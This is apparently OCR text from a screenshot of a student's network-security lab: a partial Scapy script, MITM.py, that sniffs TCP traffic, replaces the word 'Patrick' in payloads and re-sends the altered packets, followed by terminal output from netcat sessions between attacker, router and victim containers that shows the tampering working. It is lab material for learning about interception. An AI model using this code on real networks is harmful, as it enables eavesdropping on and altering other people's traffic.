 MITM.py 7
ICMP_redirect.py 4
Labsetup > volumes > MITM.py > ...
14 del(new_pkt[TCP].chksum)
15 del(new_pkt.chksum)
16
17 if pkt[TCP].payload:
18 print('replacing')
19 data = pkt[TCP].payload.load
20 data = data.replace(b'Patrick', b'AAAAAAA')
21 print(data)
22 send(new_pkt/data, verbose=0)
23 else:
24 send(new_pkt, verbose=0)
25
26
27 if __name__ == '__main__':
28
29 # use mac address
30 pkt = sniff(iface='eth0', filter='tcp and not ether src 02:42:0a:09:00:6f', prn=spoof_pkt)
31
32 # use ip address
33 # pkt = sniff(iface='eth0', filter='tcp and not ip src 10.9.0.5', prn=spoof_pkt)
终端 端口 问题 11 输出 调试控制台
root@bef6fb1212f2:/# nc -lp 9090
1
2
3
AAAAAAA
test
Patric
i
test
root@eecd70693dea:/# nc 192.168.60.5 9090
1
2
3
Patrick
test
Patric
i
test
sudo Labsetup
attacker
router
victim